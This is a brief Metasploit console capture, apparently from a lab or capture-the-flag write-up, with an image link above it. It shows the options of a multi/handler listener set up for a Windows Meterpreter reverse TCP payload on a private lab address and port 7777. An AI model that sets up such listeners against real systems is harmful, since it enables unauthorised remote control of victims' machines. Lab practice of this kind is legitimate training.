 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.16.4       yes       The listen address (an interface may be specified)
LPORT     7777             yes       The listen port